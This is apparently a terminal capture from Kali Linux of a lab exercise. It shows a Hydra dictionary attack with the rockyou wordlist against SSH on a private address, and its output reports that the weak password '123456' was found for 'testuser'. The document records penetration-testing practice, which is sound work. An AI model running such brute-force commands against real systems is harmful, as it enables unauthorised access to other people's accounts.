 ┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -l testuser -P ./rockyou.txt ssh://192.168.33.60
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-19 14:
57:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1
/p:14344398), ~896525 tries per task
[DATA] attacking ssh://192.168.33.60:22/
[22][ssh] host: 192.168.33.60   login: testuser   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-19 14:
57:35